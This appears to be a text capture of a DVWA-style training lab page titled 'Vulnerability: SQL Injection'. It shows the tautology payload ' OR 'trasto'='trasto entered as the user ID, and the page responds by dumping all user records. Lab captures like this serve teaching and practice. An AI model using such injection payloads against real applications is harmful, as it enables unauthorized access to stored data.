 Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'trasto'='trasto
First name: admin
Surname: admin
ID: ' OR 'trasto'='trasto
First name: Gordon
Surname: Brown
ID: ' OR 'trasto'='trasto
First name: Hack
Surname: Me
ID: ' OR 'trasto'='trasto
First name: Pablo
Surname: Picasso
ID: ' OR 'trasto'='trasto
First name: Bob
Surname: Smith